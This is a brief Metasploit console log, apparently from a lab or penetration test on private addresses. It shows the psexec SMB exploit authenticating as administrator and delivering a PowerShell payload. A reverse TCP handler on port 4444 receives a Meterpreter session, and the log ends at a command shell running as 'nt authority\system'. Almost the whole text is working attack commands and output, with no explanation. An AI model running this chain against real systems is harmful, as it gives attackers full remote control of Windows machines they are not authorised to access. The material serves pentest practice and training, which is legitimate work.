 msf6 exploit(windows/smb/psexec) > set SMBDomain .
SMBDomain => .
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.64.11:4444
[*] 192.168.64.33:445 - Connecting to the server...
[*] 192.168.64.33:445 - Authenticating to 192.168.64.33:445 as user 'administrator'...
[*] 192.168.64.33:445 - Selecting PowerShell target
[*] 192.168.64.33:445 - Executing the payload...
[+] 192.168.64.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.64.33
[*] Meterpreter session 2 opened (192.168.64.11:4444 -> 192.168.64.33:51581) at 2024-07-18 04:35:15 +0200
meterpreter > shell
Process 11100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22635.3930]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
nt authority\system
C:\Windows\System32>